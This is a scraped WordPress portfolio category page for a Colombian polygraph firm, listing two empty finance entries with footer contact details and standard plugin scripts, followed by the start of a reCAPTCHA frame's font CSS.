<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://upipoligrafias.com/contactenos/" class="no-one-page">Contáctenos</a></li>
</ul>                            </div>
                            <div class="site-menu-right">
                                                            </div>
                        </nav>
                    </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Portfolio Category: <span>Finance</span></h1>	            	        </div>
	    </div>
	</div>
    <div id="content" class="site-content">
    	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area content-full-width col-12">
            <main id="main" class="site-main">
                                <div class="blog-hentry">
                        <article id="post-594" class="single-hentry archive clearfix post-594 portfolio type-portfolio status-publish hentry portfolio-category-finance">
    <div class="entry-blog">
                        <div class="entry-body">
            <div class="entry-holder">
                            <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>enero 2, 2019</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://upipoligrafias.com/author/AdminUpi/" title="Entradas de AdminUpi" rel="author">AdminUpi</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i></li>
                                                    <li>
                        <a href="https://upipoligrafias.com/portfolio/fund-management/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                            </ul>
                    <h2 class="entry-title">
                                        <a href="https://upipoligrafias.com/portfolio/fund-management/">
                        Fund Management                    </a>
                </h2>
            </div>
            <div class="entry-content">
                            </div>
            <div class="entry-readmore">
                <a class="btn" href="https://upipoligrafias.com/portfolio/fund-management/" >Read more</a>
            </div>
        </div>
    </div>
</article><article id="post-582" class="single-hentry archive clearfix post-582 portfolio type-portfolio status-publish hentry portfolio-category-finance">
    <div class="entry-blog">
                        <div class="entry-body">
            <div class="entry-holder">
                            <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>enero 2, 2019</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://upipoligrafias.com/author/AdminUpi/" title="Entradas de AdminUpi" rel="author">AdminUpi</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i></li>
                                                    <li>
                        <a href="https://upipoligrafias.com/portfolio/financial-analysis/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                            </ul>
                    <h2 class="entry-title">
                                        <a href="https://upipoligrafias.com/portfolio/financial-analysis/">
                        Financial Analysis                    </a>
                </h2>
            </div>
            <div class="entry-content">
                            </div>
            <div class="entry-readmore">
                <a class="btn" href="https://upipoligrafias.com/portfolio/financial-analysis/" >Read more</a>
            </div>
        </div>
    </div>
</article>                    </div>
                                </main><!-- #main -->
        </div><!-- #primary -->

            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <style data-type="vc_shortcodes-custom-css">.vc_custom_1581722180958{padding-right: 80px !important;padding-left: 80px !important;background-color: #054378 !important;}.vc_custom_1581969569135{background-color: #009fe3 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1581722180958 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex bg-image-ps-inherit"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-10"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   dg-img-footer inherit inherit">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper default  vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/logo-asociacion-footer-200x200-1-150x150.jpg" width="150" height="150" alt="asociacion americana de poligrafia" title="logo-asociacion-footer--200x200" /><noscript><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://upipoligrafias.com/wp-content/uploads/2020/02/logo-asociacion-footer-200x200-1-150x150.jpg" width="150" height="150" alt="asociacion americana de poligrafia" title="logo-asociacion-footer--200x200" /></noscript></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   dg-img-footer inherit inherit">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper default  vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/0-150x150.png" width="150" height="150" alt="profesionales en poligrafia" title="profesionales en poligrafia" /><noscript><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://upipoligrafias.com/wp-content/uploads/2020/02/0-150x150.png" width="150" height="150" alt="profesionales en poligrafia" title="profesionales en poligrafia" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  dg-txt-footer" >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="https://maps.app.goo.gl/T3WW7uVc7xvRSE1i7" target="_blank" rel="noopener noreferrer">Carrea 16 bis #8-97 Barrio Pinares, Pereira Risaralda</a></span></p>
<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="https://maps.app.goo.gl/m56Gm5rPnwdsKPdG6" target="_blank" rel="noopener noreferrer">Calle 17 Norte #14-20 Centro Medico Torre Molinos ofc 301 Armenia, Quindío.</a></span></p>
<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1643 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/pin.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="https://maps.app.goo.gl/AvnkzQwCPEmY3aky6" target="_blank" rel="noopener noreferrer">Av. Santander #62-1 Edificio Torre Plaza 62 ofc 1003, Manizales, Caldas</a></span></p>
<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1644 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/phone.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1644 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/phone.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="tel:+570363454268">Tel. 57 (6) 345 42 68</a></span></p>
<p><span style="color: #ffffff;"><img loading="lazy" decoding="async" class="alignnone wp-image-1642 size-full" src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/smartphone.png" alt="" width="32" height="32" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-1642 size-full" src="https://upipoligrafias.com/wp-content/uploads/2020/02/smartphone.png" alt="" width="32" height="32" /></noscript><a style="color: #ffffff;" href="tel:+573168774211">Cel. 316 877 42 11</a> – <a style="color: #ffffff;" href="tel:+573173697738">317 369 77 38.</a> – <a style="color: #ffffff;" href="tel:+573152841893">315 284 18 93</a></span></p>

		</div>
	</div>
</div></div></div><div class="dg-row-rrss-fo wpb_column vc_column_container vc_col-sm-2 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   dg-rsss-footer inherit inherit">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper default  vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/facebook-footer-70x70.png" width="70" height="70" alt="facebook-footer" title="facebook-footer" /><noscript><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://upipoligrafias.com/wp-content/uploads/2020/02/facebook-footer-70x70.png" width="70" height="70" alt="facebook-footer" title="facebook-footer" /></noscript></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center   dg-rsss-footer inherit inherit">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper default  vc_box_border_grey"><img loading="lazy" decoding="async" class="vc_single_image-img " src="[data-uri]" data-lazy-src="https://upipoligrafias.com/wp-content/uploads/2020/02/linkedin-footer-70x70.png" width="70" height="70" alt="linkedin-footer" title="linkedin-footer" /><noscript><img loading="lazy" decoding="async" class="vc_single_image-img " src="https://upipoligrafias.com/wp-content/uploads/2020/02/linkedin-footer-70x70.png" width="70" height="70" alt="linkedin-footer" title="linkedin-footer" /></noscript></div>
		</figure>
	</div>
</div></div></div><div class="dg-row-footer-btn wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ct-button-wrapper align-left align-left-md align-left-sm align-left-xs ">

    <a  href="" target="" class="dg-btn-footer btn btn-icon btn-default size-default">
        <span>CONTACTENOS</span>
                    <i class="ti-user"></i>
            </a>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid dg-footer-bottom vc_custom_1581969569135 vc_row-has-fill vc_row-no-padding bg-image-ps-inherit"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  dg-txt-foor-bottom text-center" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">© 2020 UNIDAD DE POLIGRÁFICA INTEGRAL Todos los derechos reservados. Copyright by <a href="https://digitarianos.co/" target="_blank" rel="noopener noreferrer">Digitarianos</a><br />
<a href="#" target="_blank" rel="noopener noreferrer">POLÍTICAS DE PRIVACIDAD</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
                    </div>
                </div>
            </div>
        </div>
    </footer>	
		
	
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/upipoligrafias.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/upipoligrafias.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/upipoligrafias.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/upipoligrafias.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e4f69c6a3b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.1" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="finano-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="finano-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/upipoligrafias.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/themes/finano/assets/js/main.js?ver=1.0.2" id="finano-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdJSnoaAAAAAF45wu8CoXCBHV6Q4oAzLoaa8hrL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdJSnoaAAAAAF45wu8CoXCBHV6Q4oAzLoaa8hrL","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "https://upipoligrafias.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "https://upipoligrafias.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img,iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);
</script>	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJSnoaAAAAAF45wu8CoXCBHV6Q4oAzLoaa8hrL&co=aHR0cHM6Ly91cGlwb2xpZ3JhZmlhcy5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wq35qrqzaby4
body_size: 48321
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
